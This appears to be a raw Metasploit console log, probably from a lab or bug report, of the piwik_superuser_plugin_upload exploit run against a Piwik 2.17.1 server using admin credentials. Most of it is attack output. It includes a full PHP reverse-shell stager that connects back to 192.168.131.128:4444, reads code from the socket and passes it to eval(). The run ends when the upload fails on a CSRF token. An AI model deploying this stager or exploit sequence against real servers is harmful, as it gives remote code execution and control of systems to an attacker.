 msf > use exploit/unix/webapp/piwik_superuser_plugin_upload
msf exploit(piwik_superuser_plugin_upload) > exploit
[*] Started reverse TCP handler on 192.168.131.128:4444
[*] Trying to detect if target is running a supported version of piwik
[+] Detected Piwik installation
[*] Authenticating with Piwik using admin:admin888...
[+] Authenticated with Piwik
[*] Checking if user admin has superuser access
[+] User admin has superuser access
[*] Trying to get Piwik version
[+] Detected Piwik version 2.17.1
[*] Generating plugin
[*] data:/*<?php /**/ error_reporting(0); $ip = '192.168.131.128'; $port = 4444;
if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$
port}"); $s_type = 'stream'; } elseif (($f = 'fsockopen') && is_callable($f)) {
$s = $f($ip, $port); $s_type = 'stream'; } elseif (($f = 'socket_create') && is_
callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($
s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } else { die('no socke
t funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $l
en = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if
(!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (
strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strl
en($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; }
} $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; eval($b); die();
[+] Plugin bBiLXLUgsq generated
[*] Uploading plugin
[-] Exploit aborted due to failure: unexpected-reply: Can not extract upload CSR
F token
[*] Exploit completed, but no session was created.